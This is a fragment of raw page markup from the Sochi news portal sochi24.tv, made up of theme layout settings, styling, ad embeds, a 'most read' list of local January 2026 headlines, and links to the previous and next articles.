0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9686,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12834";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" class="td-image-wrap " title="В Сочи приют для животных взял под опеку больше тысячи собак" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148682949-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/krasotka-iz-studii-zagara-v-sochi-izbila-sosedku-po-ofisu-video-vzbudorazhilo-set-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Красотка из студии загара в Сочи избила соседку по офису: видео взбудоражило сеть &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/son-i-sport-kak-spravitsya-s-osennej-handroj-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Сон и спорт: как справиться с осенней хандрой? &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-10-07T11:38:26+03:00"><meta itemprop="dateModified" content="2021-10-07T11:38:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 